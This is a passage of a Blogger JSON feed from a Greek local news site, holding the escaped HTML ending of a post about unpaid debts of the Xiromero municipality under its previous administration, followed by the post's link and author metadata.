αμφίβολες αναθέσεις, γιατί: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΔΕΝ ΠΛΗΡΩΝΕ ΟΥΤΕ ΤΟΝ ΑΝΤΙΔΗΜΑΡΧΟ ΤΗΣ!!!\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EΟ ΑΝΤΙΔΗΜΑΡΧΟΣ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΔΙΟΙΚΗΤΙΚΩΝ \u0026amp; ΟΙΚΟΝΟΜΙΚΩΝ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΓΕΡΟΛΥΜΟΣ ΣΩΤΗΡΙΟΣ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/8117591236582471000\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8117591236582471000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8117591236582471000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html","title":"Δήμος Ξηρομέρου: Έχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s72-c\/dimarxeio_astakoy.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});